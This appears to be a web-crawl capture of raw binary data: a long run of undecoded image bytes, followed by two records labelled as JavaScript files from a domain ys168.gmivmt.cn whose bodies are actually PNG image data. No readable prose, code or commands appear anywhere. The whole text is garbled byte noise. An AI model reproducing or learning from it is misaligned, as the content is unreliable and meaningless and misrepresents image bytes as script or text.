cXWc���im�2�]�a�� И��/�� �^�� 9����&,��E�G�c(���<ͅ����� 2����f���f_��J�Oُ�݇�<�|�"�:U󹃭�|�<2w�p�� LƝ�s$�?J�6~��� p��S����2G�.�Rx�x,�!�W����n?����<R߇(��g63_����9��+?􀻃O�{ �G�V�=g�N�Q8������#f'�+F��,ٖ��nYe��.�Q���?�S�<~��8K}V-���W�=��ٺVG�-Ӡp��fVa�^�wh� ��Z�g}'��8l��u��F�êQu����;�zh<�"�%p����'>%糨�����@�So��4�Ʋ/�C.;k�7�cN���P7A�n,�������@Y��|�sr���f|m���C�� �t��ȃ����,��[������Fwď��t�� E;���K5}d� s,� ��c�F�.��ߪ�Y�,@�<+��ze��s�������Ѳ�� ��Xuۧ�"q?�� �����H��� �ε�1�[�CԞL��@o��k{����ߎ¸@�+����y� ב��[L���1jq?�_ڙc�_�V+�l�8f0f��塶�֧�r$2a�L�-\ݸl�I���$�@5Ƕ <���O]_5c���66 G���P5�g,?���o�4-����ϸ�P�癉V��).��x|xvN�7ץ�k�8[L>�}	���"~cVF��3��S9���yk仐7�c'�����f-������l5��)����f0lo7,��-V�c��Կ1=�f���%��&���;#�{:~��H�ۿ^�ah��M�� g�|�;�k�s�O���#����u�R��܀�[��a�zvjP��ӏ_,���� �ч��w:�X|�L�`���׻�����g@���h[�������8�Vw�Dc��W���t�������W�d0�:1��"�x�� ް2���󤋎w`0���BPz�3���$��8����i���g�lk�:�� Dʦ�N�^��k��G�?B¯�.�.��!f�w�c5pk�3A�[��&$����v��û����'34�!�� h6<i(�:?����3�;��ώ��wZf���<���������S�2D��}���� �o��J������!~����o>vSF!�5�>��ٿ�\1LC��XE��+>����hFU:��J2; ���(r������0}�w�dhf��o����� l�!~�� �� �5�n]�>�d������(�j��F/Q~�̃rjkq�ݽ<l��B{��۲0�6�q:��U�2|F����_z�#Qٞ���f�&����(���ɍ�������ccL���U���o�D��K��샐tGGs���:3�s��p��� 1σ�eUu�w�Ȟ/M��-������<��	:��%8}o����m��_p#^�y�� �������7�@R�4�]S8{/ֆa�����3v���!
��R�^t�?&^�t;�Ez�U`������^�7�ŏ�u���pa�����?i���6l�k�C��j}��O�����n�A:9��_#���󜿔���mZ/ݨ	y���(��ǔ�ѷL̀����ѣ x�0�(3x���E�73=��L� G,��\��_+O���%��y�[��0�G�#_Ă�A �,d|���F���2}�}�=�ɂ	�����3�6�I��Cy=#���%��pD����N7ϲ_��MVQ��5����؂2��X~��I�([�=Gq��׸|0�Ӆ��� �''�"���$��[��e����V/S�m�0�>��eS��%��}`��������������1ծJ:h��>2x��~n�,q���4S��Lf>cP��?@�s��E�g��	�~�e	p؁��#n�=q��J7�k�f�����"��_���|�<m�Ak�#��ph=H�&�ł8_�t��@3�X��E\k��Y��kj� �Aw�F�d|H["<�x�����$��9=��v藧�L¢ �����0���Y緸���[�O�8y7�R!���s��Cwl�-_�[���A��:�J�l�`?"5�c`����2ڧy��9�x���.����XI���V)�AVci�^�7�Rm�y��|��Gxr�`�> ���%�T��~EO��OK�� 3ی9� 
�6C�=���rZ2��`�^�?"�l�.��N}�t�,HG�=J[�+l��N
�i������P
4�/�׼�@C���� �����t�>�� XM(����Z��eα>;f<���}2궒���'�
�-�o�1���!?;�%�z�w��q�s1��:�G��<?�/,��:+u�Z���؂~���K81\l�7nF'>��{�xq7�e_�f���ٞw���JA��>b�����e�'n��̗S�̥���_���-����w�g�x-��K�0���fC���NE�7��O`Q�i���g?Ž�7�a��q�4�O9��=�&|����W2"�����R u��H<L������ ��t�u;poL1�	~I���?O��Ȁ�;����ܛ���KFpQ
A��\�/�{�5� ����fq�c�֔����oN�雽[�z8a�`h�^VC���g��� �%v����ӔtS�Pp
~��>� ��g���d��0A�̱����3�H��	��\�nQϨ�m��g �a�M���vy���ނ���b�zy�Oǖ� ���KTI#�k&��6p��x���A ���D�߳����o	@a�z��R1��#�>w߱�T)�~��oͽ��_�%;���u���cQ�g����35���ܿ� =� j��t�{�@G�ӱ"B�Q�c��������y4�c����"�o>���'���% ��Ȱ�u��`
���}X���>S'	�xK�~b��K�d�τ�?� ��K$���m���D߻6�>ģ���2�{��l�d�:m��-��7|��iC�ZQv' wv��g���� P�Esw��~]��Ӗ�պ���o���G�;��3ސOxg��Vd5��]�̑$���=b�6�����h�V��Y�H¹b����~�a�SEc�<�?h1������lgx	�#=_Yq����o��dx~xBO�R��ް)�c�8���D5,[E�OL��tvOA���r-�M�c�]�� {��|���f.=6\5:~��T����9�9�(��l����տ�F���O݂@xq����~��i}���GQ��<c�>�ӑ���`-_�e�H�[
�����#���
u~��D�Sw-u�܀w�r�0��E��������w}-��\�GP�4~ߨ����Ι�N�]�E�]M+l�Į}�ۺ���~-����?�l����$#=w+f�;�K��m=#�0 ��������)S��~���������� ��#2� r�����M��y�9���꫙�_�C�=8|�65`>G����JH�NQ����+:��>��]��-��^�ٴ����<�H蜔���ܱ��q-�hB>�� :�Ol͵�d��8�K;øE��2����|�G6��i6�ݏ��,;�"s_E�#����٠1~?x�1��|�������{���{���2z��)�22 ���?��/�� ���Auxm�-K&�l��p�����'//�[ �9�$����Ip�G����e���ρeXB2�a��z�����֢���/��9oO��_���s�!s���*E�t?��T��Y�W���?ɋA��C�O�3<o� ��	ڊ��[[��(;��!��|w�>�o���
�w�9h�&�7�<5 �>2���O�w	��|�O���.X�ǆ)�K�� {h���9�h��lm.�~���Ww�:'�gKM�#Ld~��>^�?pSt�TYHw���o���Z���q�f�{8�%��A	h�=� ��,�{�����69��^:"�`�fzǾX_�/�4�%��[���j�� �/���L��&Ǵ��n��a���pS|�K�(����8>~�� l�[������]��@�x��M|(�'g�-��:'�����*�$^{<��;����?��9tN�O�w���4O<F��̚��:y1uS�L6/@{��`�������+?�d�����Ĵ,���`	���_y���x^;H����}�����m�+��*
4��p�KX�'�>q	O�q��Ø?��b���nu�`��3�~�ΐ��s�!~h��|l����.���ʞ���� a�?D4����B$�hФ3�c�������2���>! (XK�Z߮_*)�F�>,D�2�Y�-��Ŗ�>����  ��?��6�is{a��g��GRI�C�D�>x�-��{�S���8Xx^~#nO��:�H/O�a� �-�C���Ds���}n#��7������Y'K�����,�a����Du|D��F���#�M�$uK�7�66 �|������d<�▃�͈�Y>���>Ov�ˇ�|���V� "�_ro��[��A�9_G�ٟ,�{Ò-Z5.1���8 ̿f��CDA�a���s������z}e���>����X>����P}���E���?��`X�O�7��S1��� | s�1�9�$�")Mgb���,�F�+� ��Ӈ#r�3�6Ċז�v���&2�,zR/�����F
/W>�uJ����?vd�?���f( >��,@�l0C��S�:�I���)���8q���$����ìu�ݴ*|FK��W0��0%Y���뽿�+��� M���_Ѱ���e$=S���\�8ȯpG����~�X(�>l�&��;�ʀo�����l�� 1a����{)0�y#<t3�@���t�8C�_/��ϸ#�����8;�IZ�45����x����I�D	��x���=|8N�������� �	�@�>C�I�8�����x�=�� l�H�x�[���B��D>��
���N�wb@�����>������F�.������ .O�~������T:�����~���A�|����t�X����������wCU������R
|��S���phq��I���bӿ�� L9\Y�O�����[2W}P�����{󌊸�2g����A:NKϞ��u�F��*�d����G����Dϡ�w>����2���� ~$�$�i����풘���c]a����aZ"$n���w{�O���x��Ak�^���Ov={�M�Z:9χ�v�3����L�x+|M����Nu��|#�y1��>�;�^_��	��>L�l�i&:9�����>�Nϟ���|ۂ{�Df�0�go]�~�X|� ����d~���Znz����t�����w���'۱��T4��y��4xC�ø\P��	?c_R&
q^,M����[�F��>MO�@|}�'����/���,�_�����Ã������E��rgs��G�1˓�H?t��Xd�@ s	�#u�H�|x��C� m�O�φ�i����l�~!9��@[s���� Xa۸�V.�1�A���t�f�������E��s/�!Hk+�O?IhS� �6���Eպ�W� g�_�� �p7�;�?�t����?�� �{� ��ϻrdx,��d�G�3��dg)�Fv� �I���G��a?�!���ޅ�	�>�ޖ1჏>"�U�����X���m� 7z��^w|�ٍ��M�tvb������!a��!�$����w9�ϥ~W*�N��������붾[WmZT>Ɩy�?�Ώ�� ��I��������/�w��j~����%���_>r���?�� 2~W��_�?��ū~a��l5������aj��$�;����	z�����p���'�b.}� �.�4���jh��6����7Ĺ���>u��~/�;g<�����\%���Nd�x��{����@��A>/����6y�-_%s������~(��pe&��p�~-�->'������|y�au�%ﶃ����1����.[��#	Y�������l���t��n��s%���L��Ň���?��G�pف6`9>dF,�y~��_R����.�|F�����Grǰ�I��G�;�l-V?�<Ǿ��ͼ� �#�,5��䳱��?�_�w�|�Nrr9�S"�V~$�]��-;͚�Y|A�FB;�*��-~%����#��>&���H��ǖ'd�%�br3�8 �$[��Ƭퟂ����\�J�ne�@�B"����t�#�	�jv폋���-�$W���>�c"�~95��Ń ���s�G����ᓜ/�_����Fd��p���GŻ�\�Z9	:wn�lǶ��gM���]�����\�%D��������B�A���l��㭴�Yd�<��{��I�$��8��w._!�o&��e, d<�u�/���O���g�@���]׳����C��%r��|_�A��tc���.�~�_�^D�ǰٔ�N��V,�y~Ȅ���g���=ə��$��;���o�.�Y�u�;�O�Ķ��# dP=�ӶLx6�ͻ�aV��/���/��Yc$�<��,�g�^vy�=�#�',ONOD�Sm�O�w�_2w�99�y�.��*�����J�$�����j��ǒ	n���'O|��l,�v�H��y��0����"Xa �8��c!� �ζ���o"�&��3�i�ג!�d�-m��af�_�����գ���;��2Fz��9��7��FBbN�ܳȣ�_e����7O�>G���+�#�M�PU�{k��FRKa�n�� ���1��7�\`m����ϘŐn\���~�Q�ǒ$�H�s/�@^3���%�� 0�e�#���#>m�-���c�ʷk�ő���~�[k|!�}~��f8'3�nDx�!���r�v��st�9�q�d�7g|-�O�9���?NXH�q��d�<��v����`�~�%��c��s`�Z��C�7��|�uٺ�lru5������ffd�h��Ո/�ﲿ�� ��,�A�9�5/9o�iw���72EL�]����۾���g�c�ϋ!����9tw`nA�#��f˼�k	e!�ofZ�>� /m�pT���=��Է������~y ]Muyc�十����� f���w�E����f�ce�B��F�%1���v�|�|A�.��>Az�|���򞜇ѱ�1���a���y<�� ���?���c��	U���-��.q+4�D5�ŀ��X�s,���!n�F������y�0x~�l���$���E��yi�N�}�eGI��O�������1�9ap��\l��!~�Gn�ge6�0:�7�o#_�)�j����F��.f���a,d��3�q��/�g��H�|F��8@�Ȍ�K?Dw�P�?�9���K���ǖ�Z&���K��D�2�o���$}ۖ��[CKI�2�+�r����rD̳��ܞ��6_1�s��#�[ ��
�=�����>ڰPl���.�2
Lf��c>��9�/6�̄��S/P����<o���^��9`���l���7�zO�Z�H���Oq`@aܓ�I�A� 'Ǘ�!���mrGa��4�
jI��d���p擌ei�ϖ2�d�F3f����	I�a����z޷^7'	��,���? 0�-��s����S͹{?��;�3�e�8<���<�W�x��/�R�2[��V��27y(���h�v�b|Zg��f�-���Y��f��ь�[�~�l����g!忖~D��o.>2B=$X͝����+:0��m�Q�]��e�}��c=�b���86S�[!aynï%Ϟ� ��1�q�
*�r���-�h����Iܷ�uj6-��L����9�^�������c�FF�,�m:ۭ����R�P��u%�-��M��F-�q�m��e�r�쩧�lwv���w�"�n�Ja�=T�r�9:ٱ�����	nHm|�
{$�;& �vX�_I���i�[< ��M���9����|���gǯ,3���-�B=��u����!���������q䵎?(���V߆]�۽���-:G?�v�΁q6ll����!��?����3��;凾X�؁���_�|u�>a��n%X�OoY���=��9���,��zJ|C��Xf���t���1��$�2�@�ku�ǟ�/_�\�A���vA߈�d��6TEq&�,Bl�ђ���v�&M�� ��[��c�$0���������/K�o�d��r�~�7������/�;�l��̀أ�!e�%0�x-��k��v�<��l�#��\ݷmf!��׬�,a�ia�f���--]��j��q<Jg��%�_johw�#��q���NdOūP{ 48�\�>��[H9g�&�����/F���՝�#	��&r��;���;nZNN�X��~����3�~��a������Y�`c����h��d}-���,ۤ<�>e�

 ��KK����xI�h�;����Q�v6�.�_?gvN۪�/��Im�O��po%�dG_.����`��g�9��1`�m*#?�	k����R!��F\�e���l~��R���[�B�<bz��?��5����c%�p�����}bu���ߋL�\����%A%�c���Ca�':�bН����t.#N~7%��\��O�4؞���`r�{(�m�<���ض-�läCm/���uۑ�q�K-�y�]fO%�hm�r�݄��.!\lr�Zg�;�/���j�C�XHF��eW���$Xl������d-�,ΈD�[�>%�q6�a�`~��vޓ��7F^C��n���O��b��6��=��d������Z~�;��ał38�'��t��a�"���K�}Fv�>��Y�2V��=9u�*[_�g�!�H{n��ޙn��;������ *     !1A Q0a@Pq��p���`���� ?���:��y:���������_�����>�w���{����� bw�����x�_���~w������a���/_ן��������.C�|i9�_'���k����-#����俗B{<xsi ���ay�|L�?���}ߺ~��_���6x�9�D�܏��Y�R�ř���7���B6>;<%�]�F�Bu?����݉>�`�L�j|q��󥧌l~+�8�\o6�I[�!%��fQ�Bl��+�3�ŰM[e�y�0�����|�I��ͻ��mO�FT��u�j���}��,$+�0����g^"�x�ZـL�6,���&ɯ>ϗ�sd(��b,��2!_II��Ҍ3fd����Rv?��=���_k=rsÌ�B�q9v�[5��Z��d��IBn����v���}��L.v�'|C����o�����Y�x6|aK�-��� ש��Ժ�l�%�5�6w&oiR>��ذ<]O}S��1�t)/ڻ�n��3�� �����+0�|�I'S�o�3��f�y�w��e�Kiy�g��82�C�Wn�va�x#S�Ѡv!�%����ح�Ahg&c�P�T��8,��§�ycge�eir:]���,[ZX�I�6��tH[tD�pg�q<�e���#��4\Q�OG-��B� w6yg��l�	�\�����e����<�i���Wsw�bDb��p��q���ųE5j=�5��H6|{�x�3�8�\bqb��.7܁:M�r���5	�s�ϧ��u�WPM3b���`�\�g�U��dOe�����'�56��A�~�LTl��	�V�é���,Px��!i�;mڈ��+���6��!ก�ݝ��K��']c+�����qtL(nO�It]|1�sœ
�&5���/@��ѲT��&d?r��L��mY����lo��\?S��p2��c��������p�d���t��\��& uR�o���cZ�68'��Μ�܁��-�6�jN��20?����ۦ^��/��N:l��nR�k�� ��	y�o�6jX<h��:�S��&��K��?�q`9����<�ܚ�b܃�5�z�9��.3}7;#����]��L�f�pK�&3�xD�v�ǃ[/�6����&b��Z��&y����"4&���+mǙ\[,�'�i���,*�%���t��Nm�XuX�rt�-��@Z��;�.2s���#n2���0?�mIm�)8ws��D6,x��xѹ ���L�	���<e��s+����l=�}ڴL����B�.,4ݖ���S����1�]���������?�M�v�~V۶V��Rr���,�1��{|�~�0�t����=�1��F��h�g�K�	̐��b�s�]�T%=-�608��>�c�|�<xf�y�3��Z�I��=i�9��q��1$�05�2����7�Ol�C\�0'i�Q�ݗ���bX��\�<���1q`d=[�d�Ve���6<0�{��W|Eu������˙�`�6�R��^�΍��aK8�z�ؽ�.��E���r��'�(;z�=I��M 1`C6�[-:ܜK�o��qp�p�o�xl�m��rW��S�-n�� �C��� �A�[����36�@��+��}Y��IY�RыF�}ZH��f�����G�6� �8��8�}|N/��|�cp����׾��(K�HZ�r=�]�O�����r�c6܌��ӗe[8�RD�C���t]������Z	�\�]��B��M8͎��̓����N@�����ˋt4�[���5jj��]*����^`nG�ޏw3/Is!��zV�<��7.,�O�����KGi%�gk����&&l9�����)�Ca7�.?e���ff�j�8K�c�j{L����;p0�׿LW:=�������o?���<,n9g��b��a��������K��3�K^��'����#hd:�a���wpI+1����b^�����=�hўm�	h����ўV� ��k��d�����۶ �4Do�@_Y �I���n�ǉ�%��НN|�8�{��<6���a���Vf6�����L�K�<�:��!M��zV���q'����_Q9 �����@3sg�LY�-��qj��m}ٯ��� ��?��-Ȝ�|ţ��5�.F]<0�$,��0C�u��D����ς▬��v
D)bQ'O�	�cD[�W�H#O�pr�)x�I���  �!��/� '��H�K��n����71����b��G��3s��Ə��D�f3�c�#�d�u�$�;��r����L�{tH�%O�K��`.p��x�b���Y������_p�]���b��ۆ��C'\^�k�n�n'7.'0Z�,3����#��Pmx0���p�L/ܤ�N<YY��dx#�zcx��տ�z$��n�3���`�F��R�u~���;A����y�6Ë�Ǻ��A=��F0%��l5�N�%9J���dA�S���q�˴#;�N ���[9!l���;�3H���?�ۏ>��I�k%�7���ӯ:�0�o�$� �A�UKWؖu.
���&�G��������y� m�7�}d�N��%]YnV"�F��P�6�_����_����e݊Ä�:F!ө^Nc�v��c��G�mIN�>������'�xv���ۏ6�f��d�c��}�����t]�{m������:q/1�m�By�����m��nc��R�d}w����~��G��fă�ם��f��Ye�9�<���fYf�m\�9� A}_R~����N$d��"�#�<�����$�&ǈ��Q%;d����j<%׉cd8��͖xjJB`�\��ص��2�_D������A׋S'�R��'31����R��.Ye�~<�w�k�ńC�^_ �B�f�͟9Jb!����ٓgĥ#$��,�&���9���E��^ ��$��,Y���g���,,@,X�bǃ��,��	�s�l��,��,����Ye�y>/�?'x��?:������e�狏��g�Y�:����u���� ;mmmmmmmmmmmmmmmmm�>�?�?��m��E�ӿ�?�����������m��m��m�� m��Y� F����1m�'��ͷ�m��m�O;o�m��m����m���m�߆�m��o��,��,�ϑ�������2� |� ������W�'��>v�m�����m��m��m���m���|6�m��~�� (    !1A Q0a@q��P������� ?��w�=~W���#����~l��?א�K,�y�,���g������)�g������Y����^O�� �,��9g��,����x'�� ��rϓ�A�  x<��?�� �|����|_/��L��,��,��ÓտK�O�E��|�׋'�E��_�����>���yL�;�~��6u��se}?�� �Fm����Y���q믛���;�����ڿj�L�iiic�H�&t
� �L��q�ߧ�C�.���k� d���r�<8�����|�������3��7C�uB{��hG=X����~�v�4�u�,}��H�K��������Jm�z�gI��M�\Jf2��!scEc�G�<��p�!ȃq`�N|Y�Dx#�i�%!���O�!�f��I�{�>B	>��W�[�Ax&�������3�9�pH8�?�Jqώ.�C������Ԉ`�, q�߆#�sp�9 T�w��ա �/F�Q�Ɲ��qL��!�u��GP���������l��Ύ���$y��=�u�Ywu��˱p�z/�[����;�].П�V���+�Ɋ�">�O��ǳɁ~���_�k���Դ:#���p�t����n9,�y�`�8,_w�c���-[��߹R_w���8�K ����Z�	����nvA���3�s[��� ����l��?`���L H~� N3r!�6�ۤ\�3�^Ù�`��7g��a7=z�-{Q���Dx|��5Tn;�1�k�L/�4.�0ʜK��S�2�̠D��]L�ٗ)�A�R�f��'qc�E �\� 26!����_v���|�A��ؘ���X����Cl����4͜p���)o�hx���p�RG���h�������b9S$��y�{!�> ���V� �=�2�$�<�>$�\nj�]� ?R�}�1@)�2�r	�d��SI��=�	G_�K:q4@��-�G�?�uܬ'@�"aN�*>����m#���b$�/k#������dNA�d� 1��c�=f���x����	N�ñ1%��r�fl^�X�q�Vю2w�K�S�>�͂e��>�{�Sl`�LY���N�N~��ܵϾ3��޲�5�ͻ�<���z-?�$�9�,8�X�b���$�=D[�^z��!�|8C���z�	0�wqlL�N��Kq�*){q�B�u3x��:+r�2 ���o���`S>�@��BJ�Mx�Ts�&������h��CE�0�e�3c���~�]��l;��9�����?�s���l:h�e���;����hK7��������s�/^� 
	��Y�!i{��w��������6�؀F���.�p�~͆.SL�q���p=�η줈�	��<��J��
�N�r_O wˤ�;թ���ȅO2�W��������X�wr��<Zd?�B	$��^x��`���Ò�����������0I=R��D�]	�w�0�7�9��!q,��r���������h�I�^K)>�Y�G]O<�Y%���O��3Ӌ��x�[�!�!�wa?S�_��Do�}Hy��� ;���r8���r	)��qN�� i��W�B����$��[Ϩl�6��2��g��F_bV����ܐ+�9���ݦ$x?ճ��L�����p9&	�6�b�z�-����� ���fl�;��H����{͓6�e�7v/�&do�W)�I���c�����G�"99���1_�bΏ[�ه6����g@�K�|>���q	� V�p��@��fG����q��@��/U����_��t��j�'��M�^�������~Wf���U��w���OJD�����Ƚ����0^QC@>�\���mz������磫+�ۭ�Dʚ�=�Z��9��C@�G;��Zd,�� X�.9_S�^�Eox���t:Z���}�9_o�Lz��R��_��bwd#z�<o�Yc_���2@�7L�1�:� 3%6�d|!����U��� c����aD^]oG��k.�^�938���\jHp���K���` z��Pvw=��U��d�-2#W\'���߸8r:���؋�n{��՞0��K����n�> ��1?� ��wl�� |\G�.K3�< l���S[�{��bz�Ǿcr���M���|6@* � ]�,��,�뎈D���7�N 8�a}��q�3e�C�'�btY~��3,����"�Fwt0�&pD$1���.��&&=�]k:�z��(gt%���2Lc�v���lý�Hp�ѲdzطxBʦ����Q���+�~{k�p���-�&�˧"�`Y�c'y�]ӟ��׿r�u��n[�0K0bE��P�o�"��9���10��"�Uz���X����>����� 8[��a����V\��T�X�n�XC����?Իy�q������y#��q-�Y���<� �'�Ik�� �]_��+x7����ys�O�"��mh9?�����ӽ��H#��:�d����s����K����}�둴S��&mq�0��|`\0�^�g�x6W2ׅ�vŸ���C�'���r��:f���$F�I�����u���0���BS�I@��ØP�na��cݥ�� ŭ��CF�Lm}��҇��l@s��0��P˧G���� kZ:%%�.� ]�b����o��~�t�7��xW,�?��[0PB�s'�P��X=�H�M��N��M�~���Y8m�r����%�:�M�D$	�cc�V	������q�]�ξ������n-zm�BA�9���,�������ɦx�`�ܢM����ɀW��8��3e�	�.�&�sG[pY)O�$��#�g����=C�P������6�M6'�J��7I�L�H7�8;�hǶ��Ώ�����Lη&wϕ���83쐗
��6\�BD`�pw���2 ����X-���xE��3�,%Bi���MG���,�9T%����K8��=�j�5� �d_��,�xyB��Zy��y�B�w^ �gw,y\����a������1Mq���l�`��o���d/��R=�|@i����ȷ��q �a�ڷ��x��E�s�\riz-ZOp��/� xG���e���yF�!�А��"�Ǆ�&���E�Iw.m�xid�P� �<|���o#�}0��\�;f��1�VA��kR;�AY�d=�,X���i��9��S��o�6�W�7�G�� Q�� �?��� Ȥ��0�f<�������􎷅l���x���^�Z%W5v�ž!�����"�0b8�[�D6���`� 7��spc��Җ�co��$� ��2�?����7��~?kgqk�s˰حǉ��eB_���In��gCS���%��'ܽ���Ս��ɓM5�3�.��U��ԟR�v�'����[!���}��K���wqV�;l.��{�����.Y�/��V����~��_��){LD�q�89y�(��9�7ݿ�'l}���{����{o�$8e�rN�Q�'���`�$�m�L�u�䘎'���m��e��E�0���6	$ɂLb�`ٞx�`�ȑ"D$v�9@�6lɑ"�<�6���m��m���Ә��'��3��R$��Y! �}���*T��<�&���#K%��p��J�y\��m��2����Hr!Or}˝��~�r�����/܍�v�)bݿ��o��n��R�XXeͲ�����o��C̹w�m����៞��C�
\�r�]�[m��P�ۗn߆��a��nݲ��-��a����>[�ŉ|�26761�<qq%��`~ZJg���χ7771����/��?����7�,��o�?�,�����x?76Y�����_����-�|O�Ye�y���Ye���,lll��#����?&��-�>/��e�y�>O��e�y�$� �������e�Yg�,����>e�Ycce�Ye�Ye�Ye�Yg�...'�e��e�66Ye�~�[l�|O�7��_��m�S��?��ߋ�~M��a���mmmm��rŅ���Ye�Ye�,��#���e�V�|2�>G��> ��m�l��,��,��͖Cibŋ$6�e�Ye�G��Ae�Y��<��,��<�� ��,�=� -����,'�?���,�ϋ�İ��g���Ye��/�~g��|^�'�,��,��<2�$ϞY%�6زφO����l�e�I�� ��A��>r���Ydu�)d�{���g�|������>9��>_�������������e���|2φ��ϞY����-�d�φY���

--- FILE ---
content_type: application/javascript
request_url: https://ys168.gmivmt.cn/5/static/img/abcd/t4-a.js
body_size: 3090
content:
�PNG

   IHDR   ,   H   ��M   	pHYs  %  %IR$�   sRGB ���   gAMA  ���a  �IDATx�Z_o\G?g��Ii�l���C�5_ N�_*��IJ� �F�D��P�|�4~D�Ȧ�P$�Dۈ��5*Uq� ����
M����9gf�޻����P�I�w3�s���g`�����?m�lw���U�oŮ���	�ѷ����6Ɩ�3wK�d�c8g"�
"B��1�2���[��h������v��hxaYI�/�V�4��[�`S�~a�LAD��,ī �"|U�
�;����G�
@�q�@�k'��DR��_�Ea�iN\91�#�wF�e���)1p ��)�$�%@�Ė�2���Q���S���׸���:' ��F|܊��X�*�N��jM%�+ap��<0��U0�`ق�L���E@��@J�L�!!�IX���қ'�~�L��K���t-��\)�Y3Y��[.�h��6x���]��	�~}&W�_Mϼ;	[�0�BŘ诎��W'���E��"12�ވ03H}jX2�=���� �Ed�_�0���1+�ݪ�+a�S�S?��"����T��>t�H�aG�`����o}ؒ}Y�YDq7���=�zD�U� yg�>o]*��'��Jn��Lxu�����O�}�m=Mt7��_��7,���J �$HA��p ٿaG�<xuQF�P����ﱫ��h�H��	�Z���d�2D?xgh]� �J����e�/�ẁg�Fԥ<�o`:�/ev�u�4���<O�0�[K�0�8��J�ޣv�(U(�r:kE[0o�^�ݠ�x�����5����K�����"��uKu6ߓ�s:ⴧ#Q�����P�
*0TӼ"��B*,�\D���Kl)$�_uDB~S}�'���$q�����L��
�����V^)��<���^xm���w{	|/�R�8���~�6Y�����ұ�如XC�Ș
A�=C�vܰ����u/��Lt�#]�-(̶�K!����|r���'��*����A��x�����4}�����[�c�C%/ޠ����f�1�w�_�{po��R}S�����_�Ĕ3���}�"������0�̒�2�3�Q��Ʀ�U��;s��>��֜��N�D's�9wF�����d>���X?l}��y�E�L(@�� �ew�cJ��t���h��:�'�"�nS��6��6� �����Uc�7[���W��«����g�pȣ�MŽp�g�5"-�����0�� �i:��&��0d)��˝@�6�Ґc�H�m�	OR"�m�iC���� ż���'����sY��a�'d���I���-�)��228��SK;��o�Ij(f�Sy�������0ޜ���{W�$�&�㭼5o
8�n�Pl��y�g�B.L�pB�Ax'h�Yypp+`�l>ۜ.!����1��e<���.��xF;�������[�p�=�A<�pγH�3�DPx�Tagq9
��.�+��v�zr;k�r���������/��� ����$�2��m�ڶ%�gX���9f�i��*<�c�m��)،ܣ�T�YO_���Zƒ� !(�R����s�"<b{,����z����ĆUq�T��1��~?zC۱Jt�O�������D�J�ȶ����������|`���ݶ�v�n�m���n�F/Ϗ�ώ�����y�����؈7=+���U`�$�Elu�S��(R˴���o-Aꛭ�č�|�D�כ}gI�e~�j���`�&W�G
�S[e�1�-�*��>5|z�o�Q������� ފtA� �)Ɯvy��M_Q!��c�K�K�'�Cn�~��-���g�2�0?�L�K��A��o��w�ŤT���|��<�]5G+�� .�6�%�wD� �c�L?P�ou��&�}�W�2��H�^b]$eF���,�[})��M)�	���Iϐ/zf�A\��� �5�I�6۬�<���:�'�)ǽ��q��cC��?5���e��(E�L"n劘Q�{s��[V���%��Čɻ]S���ެ&� �Ps�2��:�U���E;��_����=W��G�R�g�}��5ZX�j2�OQ����<[���',ɘ�]rR�JҀ��UT_���㿌.��W�����d΁�+��2���=MH���G
��`s������\��VA�Q$>�W�T�Z� ��^Q�;������݊��J�Rk�+즳X�yK��L��W���M՚e�擼����1{�����뽙.R��&�Ɵ�����aH۬jxKX?���M���1zi�}�[����ag�r�d�G����$vW����x?8<�Yݰ��8h|��T]���#��+ ��m�I1?Y�I�c=�0���;�C�����mV�����&��T/QaIͰ�*tf~���h��Rz��g��&X���-�e��j��
�,.|���]�v��k=���/�������uӏ�@:���ٕ������#ԇ��I�`�^h�a�>��/����R��Q������o9o�q�_j��D�;x뫅�|�K�����D�ֿE�|��&�A߾6�Ĺ��hp�:��F�� a���EQ�G��3 �������Ӽ�]�l7�"�'�ix��"��[]��\9�+>�����06��g��'2]���a��7�3_a �2{�(�?�b|j���f��$�m�|� /j2� 4����,�*o�iX����^_H~����h���&}�������FJ]$�ӿY^d��'=�Y��s��#�	�OZ x{h��Y�$�ș���aTP�U��5v�F��F�	����u��$�P�U�2���%ƙ�$8l٬�HR>��������b�sqG��R8�R\��%��HҎ��Z�3_�~��5�0�!��ܰ���=�s��et8��R?�i���p���4�t[�1�z"�����h=/�	��aZ�s��H�D��E�ݶ���� bִ�+AM�    IEND�B`�

--- FILE ---
content_type: application/javascript
request_url: https://ys168.gmivmt.cn/5/static/img/abcd/t6-a.js
body_size: 2603
content:
�PNG

   IHDR   ,   H   ��M   	pHYs  %  %IR$�   sRGB ���   gAMA  ���a  	�IDATx�Z�n�>��(Ac��t����;Ô�0
4�Խ�'����������T7i�Ȓ����Z%Y��#��=9�ܟ���CR4$�1F3�9s�w�Ͻc�9���Mo�����C�P;�S�$5@�v���v�-�[��?_.��1�4��,�3&�ؚ������C��f|��o��� �F�l�,���f|�\[�n�����`�	0�M1A�2�Cca��/W�y��ڟ�T3]�t�$vP[8]��� .If �$0e��g%`����럾�q��6��?�h&�D����T6е���$汳'އ�Ҁ�|J	_�}5�h��,	��6��4��(h�xg���$/(�h9�_�K�L.!DS.��4����/LM(�s�"g�$h��ىy!W�]�[�9��hhH� �rN�����{������ɭ���τ�c�����8,cؤf^2���r0z�����K��Mk���*r�p���5���������_�T@P>�s3���Q]Ǻ�1��j�S,�$zi�����ͱ��yQ/:�+�4W��0�8�	~p�TӶ��;�wn>NXjGH�1	/�m��30���㻡Ek�5��������{�H����������]	X?�'gm`D�'Uqr�QY:�#e^�:��z
��Ԓ��`j]�C昘�sj��)���DN�����%$4�2TP��!Y���0{��S���7�����FX��g�+pN�׿����7�#�4�E�L�6����^0�o����G�':#��`�t��>�ޫU�)C����)�z�1Aǹ�E0x#��w�|��7qD1g��.3���s7���Q�)*���o�̒��3�/Zp+��YN�.��=��鸋�#�B��j��]���#2������k����.2��aU�$��2|�����~X�W3��r�SĐ_�f�é C��j%�.[��CdE�_��%kI+q"/YE }z?W�?�^s�wfwU��9��$c��|:��h��>K9�]�iM�i�
��e�N<�*��n���3�b����G���Aǯ5)����ýX,|��B�,ߒ�-�:�K^,ua�%�0��F<��q�E?�k�2D�V@�b��I��(��%�Nú^=b���B��Ҝ25 A��%���F�#4\��0��-yiο��$.8����c˙�E�O�w���(�PsnL��
